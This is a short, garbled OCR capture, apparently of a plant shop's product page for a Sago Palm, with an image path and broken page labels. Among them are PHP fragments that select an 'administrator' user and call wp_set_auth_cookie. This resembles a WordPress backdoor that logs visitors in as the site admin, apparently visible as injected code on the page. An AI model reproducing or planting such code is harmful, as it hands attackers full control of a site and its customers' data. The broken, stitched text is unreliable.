
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
voluta OutdoorSago Palm
e a review
 Stock